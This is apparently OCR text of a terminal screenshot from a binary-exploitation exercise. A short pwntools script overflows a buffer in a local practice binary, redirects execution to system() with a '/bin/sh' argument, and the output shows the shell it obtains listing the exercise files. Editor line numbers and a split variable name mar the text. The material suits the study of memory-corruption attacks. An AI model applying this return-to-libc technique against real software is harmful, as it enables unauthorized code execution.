 Zellij (ex1_plus) objdump gdb Tab #3
vim main_plus.py
7 from pwn import *
6
5 sys_addr = 0x08049060
4 binsh_addr = 0x0804a019
3
2 payload = b"A" * (18 + 4) + p32(sys_addr) + b"A" * 4 + p32(bin
sh_addr)
1
8 p = process("./ex1_plus")
1 p.send(payload)
2 p.interactive()
~
python main_plus.py SCROLL: 0/54
❯ python main_plus.py
[+] Starting local process './ex1_plus': pid 1014
[*] Switching to interactive mode
$ ls
dump.txt ex1_plus.id1 exercise1.c peda-session-ex1_pl
us.txt
ex1 ex1_plus.id2 exercise1_plus.c
ex1_plus ex1_plus.nam main.py
ex1_plus.id0 ex1_plus.til main_plus.py
$